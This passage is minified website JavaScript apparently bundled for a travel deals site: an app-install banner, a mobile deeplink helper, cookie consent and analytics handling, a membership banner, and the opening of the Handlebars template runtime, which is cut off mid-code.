i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0I-
body_size: 44342
content:
/* -- 2026-01-16T04:35:57.9624042Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var 